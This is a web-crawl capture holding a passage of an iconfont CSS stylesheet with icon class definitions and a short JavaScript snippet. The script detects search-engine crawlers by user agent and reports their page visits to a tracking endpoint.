  url('//at.alicdn.com/t/font_1368463_ob7bduari9.woff?t=1589610618145') format('woff'),
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.ttf?t=1589610618145') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_ob7bduari9.svg?t=1589610618145#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: application/javascript
request_url: http://spider.zj11.net/
body_size: 943
content:
;!function (win, doc) {
    var PKSpider = function () {
            if (typeof $ === "undefined") {
                loadingJS('http://lib.sinaapp.com/js/jquery/1.8.3/jquery.min.js');
            }
        },
        post = function (data) {
            $.ajax({
                contentType: 'application/json',
                type: "POST",
                url: 'https://cms.lian-xin.com/Spider/CreateNewSpider',
                data: JSON.stringify(data),
                dataType: "json",
                cache: false,
                success: function (result) {
                    console.log('通信成功');
                },
                error: function (message) {
                    console.log('通信不成功');
                }
            });
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        };

    PKSpider.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSpider.prototype.init = function () {
        let list_label = ['spider', 'bot', 'slurp'];
        let user_agent = navigator.userAgent.toLowerCase();
        for (let string of list_label) {
            if (user_agent.indexOf(string) > 0) {
                //  转为小写
                let referrer = doc.referrer.toLowerCase();
                post({
                    referrer, user_agent,
                    pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
                    pageUrl: encodeURI(win.location.href),
                    hostName: win.location.hostname
                });
                break;
            }
        }
    }

    win.PKSpider = new PKSpider();
    win.PKSpider.ready(function () {
        win.PKSpider.init();
    });

}(window, document);
